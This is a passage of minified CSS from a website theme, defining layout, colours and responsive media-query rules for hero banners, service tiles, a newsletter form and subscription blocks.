(min-width:992px){.b-pn-violet{border-left:10px solid #5C5E9C;}}@media only screen and (min-width:992px){.b-pn-fuchsia{border-left:10px solid #C92C62;}}@media only screen and (min-width:992px){.b-pn-orange{border-left:10px solid #D96931;}}@media only screen and (min-width:992px){.b-pn-yellow{border-left:10px solid #FF9F28;}}@media only screen and (min-width:992px){.b-pn-cyan{border-left:10px solid #5FC8D7;}}.bt-green{border-top:10px solid #78991B;}@media only screen and (min-width:992px){.bt-green{border-top:0;}}.bt-violet{border-top:10px solid #93358D;}@media only screen and (min-width:992px){.bt-violet{border-top:0;}}.bt-blue{border-top:10px solid #1D4B89;}@media only screen and (min-width:992px){.bt-blue{border-top:0;}}.bt-orange{border-top:10px solid #E6531B;}@media only screen and (min-width:992px){.bt-orange{border-top:0;}}.bt-cyan{border-top:10px solid #00AABA;}@media only screen and (min-width:992px){.bt-cyan{border-top:0;}}.bt-pn-violet{border-top:10px solid #5C5E9C;}@media only screen and (min-width:992px){.bt-pn-violet{border-top:0;}}.bt-pn-fuchsia{border-top:10px solid #C92C62;}@media only screen and (min-width:992px){.bt-pn-fuchsia{border-top:0;}}.bt-pn-orange{border-top:10px solid #D96931;}@media only screen and (min-width:992px){.bt-pn-orange{border-top:0;}}.bt-pn-yellow{border-top:10px solid #FF9F28;}@media only screen and (min-width:992px){.bt-pn-yellow{border-top:0;}}.bt-pn-cyan{border-top:10px solid #5FC8D7;}@media only screen and (min-width:992px){.bt-pn-cyan{border-top:0;}}.bg-services-home-container{background:#FFFFFF;}.bg-hero-image{position:relative;display:none;font-size:1rem;}@media only screen and (min-width:992px){.bg-hero-image{display:block;}}.bg-hero-image .bg-hero-image-slide-credits{background-color:rgba(255,255,255,0.65);width:20%;position:absolute;bottom:0;right:0;font-size:1rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-hero-image .bg-hero-image-content{position:absolute;width:calc(55% + 25px);height:100%;overflow:hidden;display:flex;flex-direction:row;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal{background:#F6F6F6;overflow:hidden;width:100%;height:100%;transform-origin:top;transform:skewX(-17deg);padding:2rem 6rem;}@media only screen and (min-width:992px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal{padding:1rem 4rem 2rem 8rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal{padding:2rem 9rem;}}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text{transform:skewX(17deg);}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1{font-weight:bold;font-size:2rem;text-align:left;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1{font-size:3.25rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1{font-size:3.25rem;}}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-cyan{color:#00AABA;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-orange{color:#E6531B;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-blue{color:#1D4B89;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-green{color:#78991B;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-violet{color:#93358D;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text p{text-align:left;font-weight:normal;font-size:1.5rem;color:#4A4F54;border-left:10px solid #4A4F54;padding-left:1rem;line-height:1.4;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text span{background-color:rgba(255,255,255,0.65);width:50%;position:absolute;bottom:0;right:0;font-size:0.75rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a{text-decoration:none;font-size:1.5rem;display:flex;transition:all 0.5s ease;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a i{text-decoration:none;display:flex;width:1.5rem;height:1.5rem;padding:0.25rem;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;background-color:#4A4F54;color:#FFFFFF;margin-left:0.5rem;justify-content:center;align-items:center;justify-content:center;align-items:center;margin-top:3px;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a i:before{font-size:1rem;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a:hover{color:#909288;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a:hover i{margin-left:0.75rem;background-color:#909288;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border{background:#78991B;width:20px;height:100%;transform-origin:top;transform:skewX(-17deg);}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-cyan{background:#00AABA;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-orange{background:#E6531B;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-blue{background:#1D4B89;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-violet{background:#93358D;}.bg-hero-image .bg-hero-image-content:hover{text-decoration:none;}.bg-hero-image .bg-hero-image-content .bg-btn{color:#FFFFFF;width:170px;font-weight:bold;}.bg-mobile-hero-image{position:relative;}@media only screen and (min-width:992px){.bg-mobile-hero-image{display:none;}}.bg-mobile-hero-image .bg-mobile-hero-image-content{position:absolute;width:100%;height:100%;margin:0 auto;padding:1.5rem 3.5rem;border-radius:0;text-decoration:none !important;}.bg-mobile-hero-image .bg-mobile-hero-image-content:hover{text-decoration:none !important;}.bg-mobile-hero-image .bg-mobile-hero-image-content h1{font-size:2.75rem;color:#FFFFFF;text-align:left;}.bg-mobile-hero-image .bg-mobile-hero-image-content p{font-weight:normal;font-size:1.25rem;line-height:1.4;color:#FFFFFF;text-align:left;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-mobile-hero-image .bg-mobile-hero-image-content span{background-color:rgba(255,255,255,0.65);width:50%;position:absolute;bottom:0;right:0;font-size:0.75rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;}.bg-mobile-hero-image .bg-mobile-hero-image-content em{font-size:1rem;}.bg-mobile-hero-image .bg-mobile-hero-image-content .bg-btn{display:inline-block;font-style:normal;}@media only screen and (min-width:992px){.bg-mobile-hero-image .bg-mobile-hero-image-content .bg-btn{display:block;}}.bg-intro-home{background-color:#E4EBD1;background-image:url("/sites/all/themes/bg_boot/images/decorative-pattern-mobile.png");}@media only screen and (min-width:992px){.bg-intro-home{border-top:10px solid #FFFFFF;background-image:url("/sites/all/themes/bg_boot/images/decorative-pattern-desktop.png");}}.bg-intro-home .bg-container{margin:0 auto;display:flex;flex-direction:column;padding:1rem;text-align:left;}@media only screen and (min-width:600px){.bg-intro-home .bg-container{max-width:700px;}}@media only screen and (min-width:992px){.bg-intro-home .bg-container{justify-content:space-around;max-width:940px;padding:2rem 0;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-intro-home .bg-container{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-intro-home .bg-container{max-width:1300px;}}.bg-intro-home .bg-container h2.b-blue{font-size:2rem;}@media only screen and (min-width:992px){.bg-intro-home .bg-container h2.b-blue{font-size:3rem;}}.bg-intro-home p{color:#4A4F54;padding:0;font-size:1.5rem;font-weight:bold;}@media only screen and (min-width:992px){.bg-intro-home p{font-size:1.5rem;}}.bg-services-home{margin:0 auto;display:flex;flex-direction:column;}@media only screen and (min-width:600px){.bg-services-home{max-width:700px;}}@media only screen and (min-width:992px){.bg-services-home{padding:1rem 0.5rem;max-width:940px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-services-home{max-width:1300px;}}@media only screen and (min-width:992px){.bg-services-home .mb-item{margin-bottom:1.5rem;}}.bg-services-home h1{padding-left:1rem;font-size:2rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;border-left:8px solid #78991B;font-size:2rem;text-align:left;}@media only screen and (min-width:992px){.bg-services-home h1{font-size:3rem;}}.bg-services-home a.bg-services-item{text-decoration:none;}.bg-services-home .bg-services-item{display:flex;flex-direction:row;padding:0;background-color:#ededee;text-decoration:none;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:600px){.bg-services-home .bg-services-item{padding:1rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item{background-color:#FFFFFF;}}@media only screen and (min-width:600px){.bg-services-home .bg-services-item.no-padding{padding:0;}}.bg-services-home .bg-services-item.no-padding .bg-services-item-content{padding:1rem;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item.no-padding .bg-services-item-content{padding:1rem 0.5rem;}}.bg-services-home .bg-services-item.white{background-color:#FFFFFF;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item.white{background-color:#E9E9E7;}}.bg-services-home .bg-services-item.no-bg{background-color:#E9E9E7;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item.no-bg{background-color:#FFFFFF;}}.bg-services-home .bg-services-item .bg-services-item-content{order:2;background-color:#ededee;padding:1rem;display:flex;flex-direction:column;justify-content:space-between;width:100%;text-decoration:none;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content{padding:0.5rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content{padding:1rem;order:1;border-top-left-radius:10px;border-bottom-left-radius:10px;padding:1rem;width:80%;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content{padding:1rem 2rem;}}.bg-services-home .bg-services-item .bg-services-item-content.white{background-color:#FFFFFF;}.bg-services-home .bg-services-item .bg-services-item-content.bg-light-blue{background-color:#d5ddea;}.bg-services-home .bg-services-item .bg-services-item-content.bg-light-blue h3.extra-height{height:40px;}.bg-services-home .bg-services-item .bg-services-item-content.no-bg{background-color:#E9E9E7;}.bg-services-home .bg-services-item .bg-services-item-content img{width:100%;}@media only screen and (min-width:600px) and (max-width:767px){.bg-services-home .bg-services-item .bg-services-item-content img{width:auto;}}.bg-services-home .bg-services-item .bg-services-item-content h3{font-weight:bold;color:#4A4F54;font-size:1.85rem;margin-bottom:0.5rem;text-align:left;text-decoration:none;}@media only screen and (min-width:600px){.bg-services-home .bg-services-item .bg-services-item-content h3{font-size:2rem;height:30px;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content h3{font-size:2.125 rem;height:50px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content h3{font-size:2.375rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content h3 span{margin-left:0.5rem;display:block;}}.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{font-size:1.25rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:600px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:80px;font-size:2rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:60px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:80px;font-size:2.125rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:60px;font-size:2.375rem;}}.bg-services-home .bg-services-item .bg-services-item-content h3.no-height{height:auto;}.bg-services-home .bg-services-item .bg-services-item-content p{color:#4A4F54;font-size:1.25rem;line-height:1.2;text-align:left;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content p{height:60px;font-size:1.35rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content p.extra-height{height:90px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content p.extra-height{height:90px;}}.bg-services-home .bg-services-item .bg-services-item-content em{display:block;font-style:italic;font-size:1rem;align-items:flex-end;color:#4A4F54;line-height:1.2;}.bg-services-home .bg-services-item .bg-services-item-content .bg-btn{padding:0.25rem 1rem;font-size:1.25rem;}.bg-services-home .bg-services-item .bg-services-item-image{order:1;}.bg-services-home .bg-services-item .bg-services-item-image img{width:100%;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-image img{width:220px;border-top-right-radius:10px;border-bottom-right-radius:10px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-image img{width:280px;}}.bg-newsletter{background:#FFFFFF url("/sites/all/themes/bg_boot/images/bg-newsletter.jpg") center center no-repeat;width:100%;text-align:left;}.bg-newsletter .bg-container{margin:0 auto 20px auto;display:flex;flex-direction:column;padding:1rem 0.5rem;text-align:left;}@media only screen and (min-width:600px){.bg-newsletter .bg-container{max-width:700px;}}@media only screen and (min-width:992px){.bg-newsletter .bg-container{justify-content:space-around;max-width:940px;display:flex;padding:2rem 0;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-newsletter .bg-container{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-newsletter .bg-container{max-width:1300px;}}.bg-newsletter .bg-btn{background-color:#78991B;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;width:100px;font-weight:bold;}.bg-newsletter h3{font-weight:bold;color:#4A4F54;font-size:2.25rem;height:30px;margin-bottom:0.5rem;border-left:10px solid #78991B;}@media only screen and (min-width:992px){.bg-newsletter h3{font-size:2.75rem;}}.bg-newsletter h3 span{margin-left:0.5rem;}@media only screen and (min-width:992px){.bg-newsletter h3 span{display:block;}}.bg-newsletter p{font-size:1.15rem;}@media only screen and (min-width:992px){.bg-newsletter p{font-size:1.5rem;}}.bg-newsletter h4{font-size:1.75rem;font-weight:bold;}.bg-newsletter label{font-weight:normal;}.bg-newsletter .form-control{background-color:#F6F6F6;border:1px solid #DBDCDD;font-size:0.75em;border-radius:0;}.bg-newsletter .form-control:focus{box-shadow:0 0.125rem 0.25rem rgba(120,153,27,0.3);border:1px solid #DBDCDD;}.bg-newsletter .form-control input::placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input::placeholder-shown{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input::-webkit-input-placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input:-moz-placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input::-moz-placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input:-ms-input-placeholder{color:#101820;border-color:#DBDCDD;}.banner-home .container-fluid{width:100%;padding:0;}.banner-home .container-fluid img{width:100%;height:auto;}.bg-recent-home-container{background:#FFFFFF;}.bg-recent-home{margin:0 auto;display:flex;flex-direction:column;background:#FFFFFF;}@media only screen and (min-width:600px){.bg-recent-home{max-width:700px;}}@media only screen and (min-width:992px){.bg-recent-home{padding:1rem 0.5rem;max-width:940px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-recent-home{max-width:1300px;}}.bg-recent-home .mt-3{margin-top:1rem;}@media only screen and (min-width:992px){.bg-recent-home .mt-3{margin-top:0;}}@media only screen and (min-width:992px){.bg-recent-home .hidden-lg{display:none;}}.bg-recent-home h1{padding-left:1rem;font-size:2rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;border-left:8px solid #78991B;font-size:2rem;text-align:left;}@media only screen and (min-width:992px){.bg-recent-home h1{font-size:3rem;}}.bg-recent-home .bg-recent-home-item{text-decoration:none;overflow:hidden;border-bottom:1px solid #909288;padding-bottom:0.5rem;}.bg-recent-home .bg-recent-home-item.bg-recent-home-item-no-border{border:0;margin-bottom:0;padding-bottom:0;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture{width:100%;position:relative;display:block;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture:hover img{transform:scale(1.15);-ms-transform:scale(1.15);-webkit-transform:scale(1.15);-o-transform:scale(1.15);}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .img-wrapper{width:100%;display:inline-block;overflow:hidden;transition:all 0.5s linear;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .img-wrapper{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;-webkit-border-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture img{width:100%;transition:all 0.5s linear;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture img{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;-webkit-border-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label{position:absolute;top:0;right:0;z-index:1;border-bottom-left-radius:10px;background-color:#C3D09C;color:#101820;font-weight:bold;font-size:1.15rem;padding:0.25rem 1rem;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label{border-top-right-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label.orange-report{background-color:#FFFFFF;color:#E6531B;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label.green-report{background-color:#FFFFFF;color:#78991B;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title .img-alpha{position:absolute;z-index:2;bottom:5px;left:0;background:url("/sites/all/themes/bg_boot/images/alpha-black.png") left bottom repeat-x;height:150px;width:100%;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title .img-alpha{border-bottom-left-radius:10px;border-bottom-right-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title h3{position:absolute;bottom:0;color:#FFFFFF;font-weight:bold;font-size:1.5rem;text-align:left;height:55px;padding:1rem 1rem 0 1rem;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title h3{font-size:1.65rem;height:70px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title h3{height:70px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title{position:absolute;z-index:2;bottom:5px;left:1.5rem;padding:1rem 0;margin-bottom:1rem;border-left:2px solid #FFFFFF;text-align:left;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h3{color:#FFFFFF;font-weight:normal;font-size:1.65rem;padding:0 1rem;margin-bottom:0.25rem;font-weight:bold;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h3{font-size:1.85rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h3{font-size:2.15rem;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h4{color:#FFFFFF;font-size:1.25rem;font-style:italic;font-weight:normal;padding:0 1rem;margin-bottom:0.25rem;}@media only screen and (min-width:992px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h4{font-size:1.65rem;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title p{text-transform:uppercase;color:#FFFFFF;font-weight:700;font-size:1.25rem;padding:0 1rem;margin:0;border-left:4px solid #FFFFFF;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title em{padding:0 1rem;font-size:0.85rem;color:#FFFFFF;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title{width:100%;display:flex;flex-direction:row;justify-content:space-between;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title .label{border-top-right-radius:10px;border-bottom-left-radius:10px;background-color:#ededee;color:#101820;font-weight:bold;font-size:0.65rem;padding:0.25rem 0;text-align:center;width:150px;height:25px;padding-left:0.25rem;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title .label.green{background-color:#C3D09C;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title .label.orange{background-color:#FFFFFF;color:#E6531B;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title h6{color:#101820;font-weight:bold;font-size:1.45rem;height:58px;margin-bottom:0;text-align:left;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-title h6{font-size:0.875rem;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-credits{border-bottom:1px solid #eeefed;padding-top:0.25rem;padding-bottom:0.25rem;height:45px;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-credits{height:55px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-credits{height:45px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-credits em{display:block;font-style:italic;font-size:1rem;line-height:1;text-align:left;align-items:flex-end;color:#4A4F54;}.bg-recent-home .bg-recent-home-item p{margin-top:0.5rem;margin-bottom:0.5rem;color:#101820;font-size:1.25rem;line-height:1.2;text-align:left;height:50px;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item p{font-size:1.25rem;height:60px;margin-bottom:1rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-recent-home .bg-recent-home-item p{font-size:1.25rem;}}.bg-recent-home .bg-recent-home-item .bg-btn{float:right;padding:0.25rem 0.85rem;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-btn{font-size:1.15rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-btn{font-size:1.25rem;}}.bg-recent-home .bg-recent-home-block{background-color:#ededee;padding:4rem;text-align:center;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-block{margin-bottom:0.5rem;}}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-block{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-recent-home .bg-recent-home-block .bg-btn{background-color:#FFFFFF;color:#4A4F54;box-shadow:none;}.bg-recent-home .bg-recent-home-block .bg-btn:after{color:#4A4F54;}.bg-recent-home .btn-view-more{width:215px;height:75px;margin:30px auto;color:#FFFFFF;font-size:18px;font-weight:700;border-radius:60px;text-decoration:none;background-color:#BC614D;display:flex;align-items:center;justify-content:center;}@media only screen and (min-width:600px){.video-size{width:70%;margin:0 auto;}}.bg-main-container{margin:0 auto;display:flex;flex-direction:column;padding:0 1rem;position:relative;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-main-container p{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;line-height:1.2;}.bg-main-container ul li{line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:992px){.bg-main-container{padding:1rem 0.5rem;max-width:940px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-main-container{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-main-container{max-width:1300px;}}@media only screen and (min-width:1440px){.bg-main-container{max-width:1300px;}}.bg-main-container .p-left{width:85%;}.bg-main-container .p-left p{font-size:0.85rem;}@media only screen and (min-width:600px){.bg-main-container .p-left p{font-size:1rem;}}.bg-main-title h1{color:#78991B;font-size:2rem;font-weight:bold;margin-bottom:0;}@media only screen and (min-width:600px){.bg-main-title h1{font-size:3rem;}}.bg-main-title h1 i{color:#78991B;font-size:1.35rem;margin-right:0.75rem;}.bg-main-title h1.blue{color:#117DA5;text-transform:uppercase;font-size:1rem;font-weight:bold;}.bg-main-title h1.blue i{color:#117DA5;font-size:1rem;margin-right:0.75rem;}.bg-main-title h1.grey{color:#101820;}.bg-main-title h2{border-left:10px solid #78991B;padding-left:0.5rem;color:#101820;font-size:2rem;font-weight:bold;margin-top:0;}@media only screen and (min-width:600px){.bg-main-title h2{font-size:2.25rem;}}.bg-main-title h2.pn-violet{border-left:10px solid #5C5E9C;}.bg-main-title h2.pn-yellow{border-left:10px solid #FF9F28;}.bg-main-title h2.pn-fuchsia{border-left:10px solid #C92C62;}.bg-main-title h2.pn-cyan{border-left:10px solid #5FC8D7;}.bg-main-title h2.pn-orange{border-left:10px solid #D96931;}.bg-main-title h4.bg-cyan{font-weight:bold;color:#00AABA;}.bg-main-title p a{color:#101820;text-decoration:underline;}#bg-subscription{width:99%;}#bg-subscription .clearfix,#bg-subscription #bg-content-private-forum-search-block-form #search-scope,#bg-content-private-forum-search-block-form #bg-subscription #search-scope,#bg-subscription #block-bg-content-shared-files-search-form #search-scope,#block-bg-content-shared-files-search-form #bg-subscription #search-scope{clear:both;}#bg-subscription .img-block-desktop{display:none;}@media only screen and (min-width:600px){#bg-subscription .img-block-desktop{display:block;}}#bg-subscription .img-block-mobile{display:block;}@media only screen and (min-width:600px){#bg-subscription .img-block-mobile{display:none;}}#bg-subscription.bg-subscription-relative{position:relative;}#bg-subscription form{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription form label{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .bg-btn-green,#bg-subscription .bg-btn-blue,#bg-subscription .bg-btn-cyan{font-size:1.5rem;font-weight:700;}#bg-subscription .bg-subscription-relative{position:relative;}#bg-subscription .bg-subscription-relative .d-image{display:none;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative .d-image{display:block;}}#bg-subscription .bg-subscription-relative.team{height:450px;background-image:-webkit-linear-gradient(top,#33bbc8 0%,#FFFFFF 80%);background-image:-o-linear-gradient(top,#33bbc8 0%,#FFFFFF 80%);background-image:linear-gradient(to bottom,#33bbc8 0%,#FFFFFF 80%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF33BBC8",endColorstr="#FFFFFFFF",GradientType=0);}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.team{background:none;height:240px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-relative.team{background:none;height:300px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-relative.team{background:none;height:310px;}}#bg-subscription .bg-subscription-relative.team img{display:none;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.team img{display:block;}}#bg-subscription .bg-subscription-relative.team-plan{height:450px;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.team-plan{height:300px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-relative.team-plan{height:330px;}}#bg-subscription .bg-subscription-relative.campus{height:180px;background-image:-webkit-linear-gradient(top,#93ad49 0%,#FFFFFF 80%);background-image:-o-linear-gradient(top,#93ad49 0%,#FFFFFF 80%);background-image:linear-gradient(to bottom,#93ad49 0%,#FFFFFF 80%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF93AD49",endColorstr="#FFFFFFFF",GradientType=0);}#bg-subscription .bg-subscription-relative.campus img{display:none;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-relative.campus{height:150px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-relative.campus{height:260px;}#bg-subscription .bg-subscription-relative.campus img{display:block;}}#bg-subscription .bg-subscription-absolute{position:absolute;top:0;left:0;width:100%;}#bg-subscription .firmwide{}#bg-subscription .firmwide .bg-subscription-page h5{margin-top:0;}#bg-subscription .firmwide .bg-subscription-page h5.bg-margin{font-size:1.5rem;margin:1rem 0;padding:0;}#bg-subscription .firmwide .bg-subscription-page form{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .firmwide .bg-subscription-page form label{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .firmwide .bg-subscription-page .form-group label{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .bg-subscription-page h3{color:#FFFFFF;font-size:1.75rem;margin-top:1rem;margin-bottom:1rem;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page h3{font-size:2rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h3{font-size:2.5rem;margin-top:1rem;margin-bottom:2rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page h3{font-size:3rem;margin-top:1.5rem;margin-bottom:2rem;}}#bg-subscription .bg-subscription-page h3.team span{background-color:#00AABA;padding:0.25rem 0.5rem;display:block;width:96%;margin:0 auto;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h3.team span{width:auto;margin:0;display:inline;}}#bg-subscription .bg-subscription-page h3.campus span{background-color:#78991B;padding:0.25rem 0.5rem;display:block;width:96%;margin:0 auto;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h3.campus span{width:auto;margin:0;display:inline;}}#bg-subscription .bg-subscription-page h4{font-size:1.75rem;font-weight:bold;color:#4A4F54;margin-top:2rem;padding-top:1rem;}@media only screen and 